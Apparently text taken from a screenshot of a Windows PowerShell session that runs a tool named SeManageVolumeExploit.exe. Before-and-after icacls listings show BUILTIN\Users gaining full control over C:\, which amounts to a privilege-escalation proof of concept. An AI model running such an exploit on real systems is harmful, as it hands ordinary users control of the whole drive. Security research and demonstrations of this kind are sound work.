 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\Administrator> cd .\Desktop\
PS C:\Users\Administrator\Desktop> icacls c:\
c:\ NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Administrators:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(RX)
BUILTIN\Users:(CI)(AD)
BUILTIN\Users:(CI)(IO)(WD)
CREATOR OWNER:(OI)(CI)(IO)(F)
已成功处理 1 个文件; 处理 0 个文件时失败
PS C:\Users\Administrator\Desktop> .\SeManageVolumeExploit.exe
Entries changed: 1756
DONE
PS C:\Users\Administrator\Desktop> icacls c:\
c:\ NT AUTHORITY\SYSTEM:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(RX)
BUILTIN\Users:(CI)(AD)
BUILTIN\Users:(CI)(IO)(WD)
CREATOR OWNER:(OI)(CI)(IO)(F)
已成功处理 1 个文件; 处理 0 个文件时失败
PS C:\Users\Administrator\Desktop>